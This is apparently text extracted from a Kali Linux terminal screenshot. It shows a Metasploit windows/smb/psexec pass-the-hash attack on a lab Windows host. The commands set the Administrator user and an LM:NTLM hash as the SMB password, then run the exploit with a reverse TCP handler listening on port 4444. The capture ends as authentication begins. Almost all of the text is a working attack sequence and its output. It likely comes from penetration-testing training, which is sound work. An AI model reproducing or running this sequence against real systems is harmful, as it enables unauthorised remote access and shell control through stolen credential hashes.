 root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(windows/smb/psexec) > set RHOST 192.168.56.99
RHOST => 192.168.56.99
msf exploit(windows/smb/psexec) > python -c "print '0'*32"
[*] exec: python -c "print '0'*32"
00000000000000000000000000000000
msf exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:e2e1cef124bec96247e108f6
230238d7
smbpass => 00000000000000000000000000000000:e2e1cef124bec96247e108f6230238d7
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.99:445 - Connecting to the server...
[*] 192.168.56.99:445 - Authenticating to 192.168.56.99:445 as user 'Administrator'...